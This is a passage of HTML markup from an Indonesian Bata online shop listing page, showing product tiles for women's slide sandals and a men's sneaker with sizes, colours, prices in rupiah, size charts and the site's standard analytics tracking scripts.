                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5727043_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA572043412W_color=GREEN&amp;dwvar_540M__TA572043412W_id_sizecode_c=060&amp;pid=540M_TA572043412W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2024_5727043" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5727043_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html?dwvar_540M__TA572043412W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA572043412W_color=GREEN&amp;dwvar_540M__TA572043412W_id_sizecode_c=070&amp;pid=540M_TA572043412W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2024_5727043" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2024_5727043_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_5727043"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5727043"
    data-name="[Online Exclusive] Sendal Wanita Pia "
    data-id="540M_2024_5727043"
    data-dimension1="540M_TA572043412W"
    data-dimension2="5727043"
    data-dimension3="540M_2024_5727043"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Brand : BATA

Tipe : Sendal Slide Karet 

Warna : Sky Blue

Material : 

Upper : Karet

Outsole : Karet



*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.



Size Chart [Ukuran Insole] :

36 (EU) - 3 (UK) - 22 cm

37 (EU) - 4 (UK) - 23 cm

38 (EU) - 5 (UK) - 24 cm

39 (EU) - 6 (UK) - 25 cm

40 (EU) - 7 (UK) - 26 cm

41 (EU) - 8 (UK) - 27 cm



*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.



*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.

*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.



Selamat Berbelanja!

With Love,

Bata Indonesia
Size:
36 (EU) - 3 (UK) - 23 cm
37 (EU) - 4 (UK) - 24 cm
38 (EU) - 5 (UK) - 25 cm
39 (EU) - 6 (UK) - 26 cm
40 (EU) - 7 (UK) - 27 cm
41 (EU) - 8 (UK) - 28 cm

&quot;Disarankan&quot; untuk melakukan downsize (penurunan ukuran) dari size normal khusus untuk produk ini.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_TA572043412W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc94df0e8/images/tile/5727043_1.jpg?sw=200&amp;sh=200"
    data-color="HIJAU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_5729142__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA5721424102W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_5729142'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5729142", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5729142">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="77d4275508134cb988ec37882c" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5729142 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5729142"
                data-name="Sandal Slide Wanita Pia"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=RED" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5729142" title="MERAH"
                                        data-color="RED" tabindex="0" role="button" aria-label="Pilih warna MERAH, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="RED" class="RED-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="RED" title="RED" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5729142" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 99,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5729142" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Slide Wanita Pia</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=030&amp;pid=540M_TA5721424102W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5729142" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=040&amp;pid=540M_TA5721424102W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5729142" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=050&amp;pid=540M_TA5721424102W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5729142" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=060&amp;pid=540M_TA5721424102W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5729142" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;dwvar_540M__TA5721424102W_id_sizecode_c=070&amp;pid=540M_TA5721424102W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5729142" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5729142_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5729142"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_8896317__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_AR8893174601M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_8896317'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8896317", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8896317">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="4d6a098b2c9880b5d2431549d5" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/men-sneakers-vampe-540M_AR8893174601M.html?dwvar_540M__AR8893174601M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8896317" aria-label="Men Sneakers VAMPE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce743cd8/images/tile/8896317_1.jpg?sw=480 480w"
